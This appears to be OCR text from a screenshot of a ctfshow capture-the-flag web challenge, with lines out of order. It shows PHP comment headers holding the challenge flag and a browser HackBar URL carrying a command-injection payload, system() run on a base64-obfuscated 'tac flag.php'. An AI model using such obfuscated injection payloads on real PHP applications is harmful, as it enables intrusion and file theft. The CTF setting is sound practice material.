 $flag = 'ctfshow{bdfccc06-1286-4a38-9321-94d24f6bf443}' */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 00:14:17 # @Last Modified by: h1xa # @Date: 2020-09-04
# @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THE
URL
https://e549317f-7ffe-4913-993c-d84314401686.challenge.ctf.show/?c=system("`echo 'dGFjIGZsYWcucGhw'|base64 -d`");